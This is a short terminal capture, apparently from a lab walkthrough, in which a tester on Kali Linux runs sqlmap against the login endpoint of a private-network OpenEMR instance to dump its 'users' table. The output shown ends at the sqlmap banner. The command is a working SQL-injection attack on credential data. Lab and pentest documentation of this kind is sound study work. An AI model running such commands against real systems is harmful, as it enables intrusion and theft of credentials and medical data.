 ┌──(test㉿kali)-[/usr/share/seclists/Discovery/Web-Content]
└─$ export url="http://192.168.0.102:80/openemr/interface/login/validateUser.php?u="
┌──(test㉿kali)-[/usr/share/seclists/Discovery/Web-Content]
└─$ sqlmap -u $url --dump --batch -D openemr -T users
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.8#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org